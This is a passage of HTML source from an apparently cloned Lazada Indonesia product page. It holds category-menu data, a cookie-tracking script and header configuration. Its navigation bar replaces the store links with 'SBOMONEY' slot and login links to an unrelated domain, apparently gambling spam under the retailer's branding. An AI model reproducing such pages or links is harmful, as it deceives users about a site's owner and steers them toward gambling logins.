                                  [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                  [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                  [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
                                  [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                  [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                  [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
                                  [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                        data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a
                                                                href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a
                                                                href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio &amp; Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                <span>Perawatan &amp; Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                <span>Ban &amp; Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                <span>Oli &amp; Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara &amp; Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris &amp; Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item" href="https://ginasbmwmotorcycles.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SBOMONEY" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/favicon.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                        <span class="lzd-menu-labels-item-text">SBOMONEY</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://ginasbmwmotorcycles.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SBOMONEY SLOT" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/favicon.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                        <span class="lzd-menu-labels-item-text">SBOMONEY SLOT</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://ginasbmwmotorcycles.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SBOMONEY LOGIN" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/favicon.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                        <span class="lzd-menu-labels-item-text">SBOMONEY LOGIN</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://ginasbmwmotorcycles.com/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SBOMONEY LINK ALTERNATIF" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/favicon.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                        <span class="lzd-menu-labels-item-text">SBOMONEY LINK ALTERNATIF</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                function generateUUID() {
                    var d = new Date().getTime();
                    var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(
                        /[xy]/g,
                        function (c) {
                            var r = (d + Math.random() * 16) % 16 | 0;
                            d = Math.floor(d / 16);
                            return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
                        }
                    );
                    return uuid;
                }
                var lzdDocCookies = {
                    getItem: function (sKey) {
                        return (
                            decodeURIComponent(
                                document.cookie.replace(
                                    new RegExp(
                                        "(?:(?:^|.*;)\\s*" +
                                        encodeURIComponent(sKey).replace(
                                            /[\-\.\+\*]/g,
                                            "\\$&"
                                        ) +
                                        "\\s*\\=\\s*([^;]*).*$)|^.*$"
                                    ),
                                    "$1"
                                )
                            ) || null
                        );
                    },
                    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
                        if (
                            !sKey ||
                            /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)
                        ) {
                            return false;
                        }
                        var sExpires = "";
                        var exdate = new Date();
                        exdate.setDate(exdate.getDate() + vEnd);
                        sExpires = ";expires=" + exdate.toGMTString();
                        document.cookie =
                            encodeURIComponent(sKey) +
                            "=" +
                            encodeURIComponent(sValue) +
                            sExpires +
                            (sDomain ? "; domain=" + sDomain : "") +
                            (sPath ? "; path=" + sPath : "; path=/") +
                            (bSecure ? "; secure" : "");
                        return true;
                    },
                    hasItem: function (sKey) {
                        if (!sKey) {
                            return false;
                        }
                        return new RegExp(
                            "(?:^|;\\s*)" +
                            encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") +
                            "\\s*\\="
                        ).test(document.cookie);
                    },
                    removeItem: function (sKey, sPath, sDomain) {
                        if (!this.hasItem(sKey)) {
                            return false;
                        }
                        document.cookie =
                            encodeURIComponent(sKey) +
                            "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                            (sDomain ? "; domain=" + sDomain : "") +
                            (sPath ? "; path=" + sPath : "; path=/");
                        return true;
                    },
                };
                var LZD_HOST_ARRAY = [
                    ".lazada.co.id",
                    ".lazada.com.my",
                    ".lazada.com.ph",
                    ".lazada.sg",
                    ".lazada.co.th",
                    ".lazada.vn",
                    ".daraz.com.bd",
                    ".daraz.lk",
                    ".shop.com.mm",
                    ".daraz.com.np",
                    ".daraz.pk",
                    ".lazada.test",
                ];
                var currentDomain = ".lazada.sg";
                var UUID = generateUUID();
                var t_uid = lzdDocCookies.getItem("t_uid");
                var anon_uid = lzdDocCookies.getItem("anon_uid");
                for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
                    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
                        currentDomain = LZD_HOST_ARRAY[i];
                    }
                }
                if (!lzdDocCookies.getItem("lzd_cid")) {
                    lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
                }
                if (!lzdDocCookies.getItem("t_uid")) {
                    if (anon_uid) {
                        lzdDocCookies.setItem(
                            "t_uid",
                            anon_uid,
                            365,
                            null,
                            currentDomain
                        );
                    } else {
                        lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
                    }
                }
            </script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config"
        value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = "pdp";
        window.__LIB_CART_VERSION__ = "1.0.16";
        window.__LIB_CART_ASSETS_ENV__ = "product";
    </script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
    </script>
    <div id="pdp-nav">
        <div>
            <div>
                <style>
                    .breadcrumb_list {
                        width: 1188px;
                        height: 48px;
                        border-bottom: 1px solid #eff0f5;
                        margin: 0 auto;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

